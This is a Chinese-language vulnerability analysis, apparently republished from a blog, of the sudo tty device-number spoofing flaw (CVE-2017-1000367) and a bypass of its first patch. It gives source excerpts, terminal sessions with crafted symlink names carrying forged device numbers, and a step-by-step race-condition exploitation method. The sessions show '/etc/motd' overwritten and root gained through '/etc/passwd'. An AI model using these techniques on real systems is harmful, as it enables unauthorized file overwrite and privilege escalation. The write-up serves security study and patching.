1.8.5 <= sudo version <= 1.8.20p1
检测方法
请检查sudo版本是否属于受漏洞影响版本:
sudo -V检查系统是否开启SELinux,sudo是否支持r选项。如果没有开启或不支持r选项,则无法利用此漏洞:
[strawberry@redhat ~]$ sestatusSELinux status: enabled
SELinuxfs mount: /sys/fs/selinux
SELinux root directory: /etc/selinux
Loaded policy name: targeted
Current mode: enforcing
Mode from config file: enforcing
Policy MLS status: enabled
Policy deny_unknown status: allowed
Max kernel policy version: 28
漏洞分析

首先查看CVE-2017-1000367补丁https://github.com/sudo-project/sudo/commit/817fd283124c61e8d5c8243b9ba276ba37ed87fe,如下图所示,此处修改发生在get_process_ttyname函数内(位于/src/ttyname.c中),从注释上看改变了获取tty dev的方式,补丁之前通过空格数找到第7项(tty dev),补丁之后的流程是首先找到第二项的 ')' ,然后从第二项终止处通过空格数定位到第七项:
下面来看之前代码,首先获取pid,然后通过解析/proc/pid/stat来获取设备号(通过空格数),如果第七项不为0那就是设备号:
char * get_process_ttyname(char *name, size_t namelen){
char path[PATH_MAX], *line = NULL;
char *ret = NULL;
size_t linesize = 0;
int serrno = errno;
ssize_t len;
FILE *fp;
debug_decl(get_process_ttyname, SUDO_DEBUG_UTIL)
/* Try to determine the tty from tty_nr in /proc/pid/stat. */
snprintf(path, sizeof(path), "/proc/%u/stat", (unsigned int)getpid());
if ((fp = fopen(path, "r")) != NULL) {
len = getline(&line, &linesize, fp);
fclose(fp);
if (len != -1) {
/* Field 7 is the tty dev (0 if no tty) */
char *cp = line;
char *ep = line;
const char *errstr;
int field = 0;
在获取设备号之后,程序会调用sudo_ttyname_dev寻找设备文件。首先会在search_devs列表中的目录下寻找(这里只截取了/dev/pts下搜索的代码),如果该文件为字符设备文件并且设备号是要找的设备号,就返回该文件的路径吧。如果没找到,就调用sudo_ttyname_scan在/dev下进行广度搜索。
/* * First check search_devs for common tty devices.
*/
for (sd = search_devs; (devname = *sd) != NULL; sd++) {
len = strlen(devname);
if (devname[len - 1] == '/') {
if (strcmp(devname, "/dev/pts/") == 0) {
/* Special case /dev/pts */
(void)snprintf(buf, sizeof(buf), "%spts/%u", _PATH_DEV,
(unsigned int)minor(rdev));
if (stat(buf, &sb) == 0) {
if (S_ISCHR(sb.st_mode) && sb.st_rdev == rdev) {
sudo_debug_printf(SUDO_DEBUG_INFO|SUDO_DEBUG_LINENO,
"comparing dev %u to %s: match!",
(unsigned int)rdev, buf);
if (strlcpy(name, buf, namelen) < namelen)
rval = name;
else
errno = ERANGE;
goto done;
}
}
...
/*
* Not found? Do a breadth-first traversal of /dev/.
*/
正常情况下,/dev/pts/0对应了设备号0x8800(34816)。测试:开3个终端,设备文件分别为/dev/pts/0、/dev/pts/1和/dev/pts/2。可以发现,从/dev/pts/0起设备号从34816开始递增。
strawbe+ 2038 2028 0 01:05 pts/0 00:00:00 bashstrawbe+ 2048 2038 0 01:05 pts/0 00:00:00 sum
strawbe+ 2071 2028 0 01:05 pts/1 00:00:00 bash
strawbe+ 2139 2071 1 01:05 pts/1 00:00:00 python
strawbe+ 2144 2028 0 01:05 pts/2 00:00:00 bash
strawberry@ubuntu:~$ cat /proc/2038/stat
2038 (bash) S 2028 2038 2038 34816 ...
strawberry@ubuntu:~$ cat /proc/2048/stat
2048 (sum) S 2038 2048 2038 34816 ...
strawberry@ubuntu:~$ cat /proc/2071/stat
2071 (bash) S 2028 2071 2071 34817 ...
strawberry@ubuntu:~$ cat /proc/2139/stat
2139 (python) S 2071 2139 2071 34817 ...
strawberry@ubuntu:~$ cat /proc/2144/stat
2144 (bash) S 2028 2144 2144 34818 ...
由于程序会通过进程stat文件中的空格数来定位设备号,而进程名是可控的,进程名中可能会包含空格,使得设备号可控,这是问题的所在 。下面进行测试,首先设置两个指向sudo的软连接:./\ \ \ \ \ 66666\ 和./\ \ \ \ \ 34818\ (伪造的设备号后面需要填一个空格,在sudo_strtonum函数中会有校验),然后分别使用它们执行sudo ls,显然66666失败了,因为没有找到num为66666的设备。
strawberry@ubuntu:~/Desktop/sudo-SUDO_1_8_20/build$ tty/dev/pts/2
strawberry@ubuntu:~/Desktop/sudo-SUDO_1_8_20/build$ ./\ \ \ \ \ 66666\ ls
66666 : no tty present and no askpass program specified
strawberry@ubuntu:~/Desktop/sudo-SUDO_1_8_20/build$ ./\ \ \ \ \ 34818\ ls
' 34818 ' ' 66666 ' bin breakt include libexec sbin share
下面看第二次补丁内容,主要是获取/proc/pid/stat中内容的方式不同,补丁前还是采用getline函数获取文件中的一行,因为一般情况下/proc/pid/stat中的内容就是一行。补丁后采用read函数读取,并检查读取的内容中是否包含“\x00”,这样如果不报错的话,buf中就包含了文件的全部内容。另外,buf的长度为1024,也在一定程度上限制了使用超长程序名的攻击。

第一次补丁绕过:第一次补丁中通过strrchr函数找到最后一个")",然后再通过空格定位设备号。然而程序只读取一行,我们可以在程序名中加入")",然后在伪造的内容后面加入换行符,这样程序读取数据之后会找到我们的")"作为程序名结束的标志,我们还是可以控制设备号。
strawberry@ubuntu:~/Desktop/sudo-SUDO_1_8_20p1/build$ tty/dev/pts/3
strawberry@ubuntu:~/Desktop/sudo-SUDO_1_8_20p1/build$ './) 34819
' ls
') 34819 '$'\n' bin include libexec sbin share
strawberry@ubuntu:~/Desktop/sudo-SUDO_1_8_20p1/build$ "./) 66666
" ls
) 66666
: no tty present and no askpass program specified
继续~ sudo在核对用户密码之后,会调用run_command(&command_details)来运行用户指定的命令,然后run_command->sudo_execute->exec_cmnd->exec_setup->selinux_setup->relabel_tty,在relabel_tty中可能会调用open(ttyn,O_RDWR|O_NONBLOCK)和dup2将stdin,stdout, and stderr重定向到用户的tty,攻击者可以利用这一点对控制的设备号所对应的目标文件进行未授权读写操作。
/* Re-open tty to get new label and reset std{in,out,err} */ close(se_state.ttyfd);
se_state.ttyfd = open(ttyn, O_RDWR|O_NONBLOCK);
if (se_state.ttyfd == -1) {
sudo_warn(U_("unable to open %s"), ttyn);
goto bad;
}
(void)fcntl(se_state.ttyfd, F_SETFL,
fcntl(se_state.ttyfd, F_GETFL, 0) & ~O_NONBLOCK);
for (fd = STDIN_FILENO; fd <= STDERR_FILENO; fd++) {
if (isatty(fd) && dup2(se_state.ttyfd, fd) == -1) {
sudo_warn("dup2");
goto bad;
}
}
另外,exec_setup会判断CD_RBAC_ENABLED标志位是否设置,设置了才会去执行selinux_setup(如下面第一段代码所示)。如果使用sudo的r选项,且开启SELinux,则该标志就会设置(如第二段代码所示)。所以,如果系统开启了开启SELinux,且sudo支持r选项,则有机会利用这个漏洞。
#ifdef HAVE_SELINUX if (ISSET(details->flags, CD_RBAC_ENABLED)) {
if (selinux_setup(details->selinux_role, details->selinux_type,
ptyname ? ptyname : user_details.tty, ptyfd) == -1)
goto done;
}
#endif
#ifdef HAVE_SELINUX
if (details->selinux_role != NULL && is_selinux_enabled() > 0)
SET(details->flags, CD_RBAC_ENABLED);
#endif
漏洞利用
先复述一下第一种利用思路吧(这个难一点点),get_process_ttyname函数获取设备号的方式存在漏洞,使得攻击者可控制设备号。程序会通过比对的方式获取与该设备号相对应的设备文件,首先会在内置的 search_devs列表中寻找,如果没找到就会从/dev中寻找。攻击者可以在/dev目录下选择一个可写的文件夹,向其中写入一个指向/dev/pts/num的软连接,要求这个num文件当前不存在,并且要和伪造的设备号相对应,就像前面所说的/dev/pts/0和34816。然后通过带有空格和伪造设备号的软连接启动sudo(要加-r选项,这样才能重定向),程序在/dev/pts下找不到num文件,因而会从/dev下没有被忽略的文件中去找,当程序找到存放链接文件的文件夹时,暂停sudo程序,调用openpty函数不断创建终端,直到出现/dev/pts/num文件,然后继续运行sudo程序,这样程序获取的设备文件就是攻击者伪造的那个软链接。然后在程序关闭文件夹的时候,再次暂停程序,将这个软链接重新指向攻击者想要写入的文件然后运行程序,这样程序以为的tty实际上是攻击者指定的文件,然后程序会通过dup2将stdin, stdout, and stderr重定向到这个文件。这样我们可以通过控制可用命令的输出或报错信息,从而精准覆写系统上的任意文件。
1、寻找/dev下可写目录,可以找到mqueue/和shm/。在shm/中创建文件夹/_tmp,并在其中设置/dev/shm/_tmp/_tty->/dev/pts/57、/dev/shm/_tmp/ 34873 ->/usr/bin/sudo。
strawberry@ubuntu:/dev$ ll | grep drwxrwxdrwxrwxrwt 2 root root 40 Feb 13 18:20 mqueue/
drwxrwxrwt 3 root root 60 Feb 13 19:08 shm/
2、sudo -r 选项,ubuntu中的sudo虽内置了这个选项,但没有安装selinux,所以没有测试成功。
-r role create SELinux security context with specified role3、在redhat下测试,sudo -r unconfined_r可以用。执行/dev/shm/_tmp/ 34873 -r unconfined_r /usr/bin/sum"--\nHELLO\nWORLD\n",程序会去寻找设备号为34873的设备。
[testtest@redhat ~]$ id -Zunconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[testtest@redhat ~]$ sudo -r unconfined_r sum test
00000 0
[testtest@redhat ~]$ sudo -r asdf sum test
sudo: unable to get default type for role asdf
4、由于/dev/pts/57不存在,程序在遍历完search_devs列表中的目录后会在/dev下寻找,我们监测/dev/shm/_tmp文件夹是否打开,如果打开了就向sudo进程发送SIGSTOP信号使其暂停,同时调用openpty函数生成/dev/pts/57,如果/dev/pts/57存在了,就向sudo发送SIGCONT信号恢复其运行。
[+] Create /dev/pts/2[+] Create /dev/pts/3
...
[+] Create /dev/pts/57
5、检测到/dev/shm/_tmp文件夹关闭后,暂停sudo程序,修改/dev/shm/_tmp/_tty,使其指向/etc/motd,成功后继续运行程序。
6、为了可以两次成功暂停sudo进程,可以将其优先级设置为19,调用sched_setscheduler为其设置SCHED_IDLE策略,调用sched_setaffinity使sudo进程和利用进程使用相同的CPU,而利用进程的优先级被设置为-20(最高优先级)。
7、最终测试:在sudoers添加testtest ALL=(ALL) /usr/bin/sum策略,运行sudopwn(将输出/重定向到/etc/motd),可以看出文件中的内容原本为“motd”,运行程序后被覆盖为sum命令的报错信息:
Last login: Thu Feb 13 15:02:54 2020motd
[testtest@redhat ~]$ ./sudopwn
[sudo] password for testtest:
[testtest@redhat ~]$ cat /etc/motd
/usr/bin/sum: unrecognized option '--
HELLO
WORLD
'
Try '/usr/bin/sum --help' for more information.
第二种利用思路简单一些,攻击者在登录之后,可进入/dev/pts目录筛选出其它用户登录的设备,计算该设备号,利用此漏洞使用带有此设备号的符号链接来启动sudo程序,根据其授权的命令不同可选择获取对该终端的读写权限。
[testtest@redhat pts]$ tty/dev/pts/1
[testtest@redhat pts]$ ls
0 1 2 ptmx
[testtest@redhat ~]$ ./sudopwn2
Input pts num: 2
[sudo] password for testtest:
[testtest@redhat ~]$
[strawberry@redhat ~]$ /usr/bin/sum: unrecognized option '--
HELLO
WORLD
'
Try '/usr/bin/sum --help' for more information.
漏洞总结
sudo获取设备号的方式存在漏洞,使得攻击者可控制设备号。攻击者可选取一组对应的设备号和设备文件,使用带有伪造设备号的符号链接启动sudo。由于漏洞的存在,程序会读取错误的设备号,并在/dev中寻找相应的设备文件(如果是本身不存在的设备文件,攻击者还需选择合适的时机创建此设备文件,并在另一刻将指向其的符号链接指向目标文件)。当程序运行在启用SELinux的系统上时,如果sudo使用了r选项使用指定role创建SELinux安全上下文,则会将stdin、stdout和stderr重定向到当前设备,这可能允许攻击者对目标设备进行未授权读写。假如攻击者利用该漏洞覆写了/etc/passwd文件,则有可能获取root权限。
strawberry@ubuntu:~$ ssh testtest@192.168.29.173testtest@192.168.29.173's password:
Last login: Thu Feb 13 15:02:54 2020
[testtest@redhat ~]$ whoami
testtest
[testtest@redhat ~]$ ./sudopwn
[sudo] password for testtest:
[testtest@redhat ~]$ whoami
whoami: cannot find name for user ID 1001
[testtest@redhat ~]$ logout
Connection to 192.168.29.173 closed.
strawberry@ubuntu:~$ ssh testtest@192.168.29.173
testtest@192.168.29.173's password:
Last login: Thu Feb 13 16:29:05 2020 from 192.168.29.155
[root@redhat ~]# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
参考文章
以上是 sudo 历史漏洞回顾 的全部内容, 来源链接: utcz.com/p/199523.html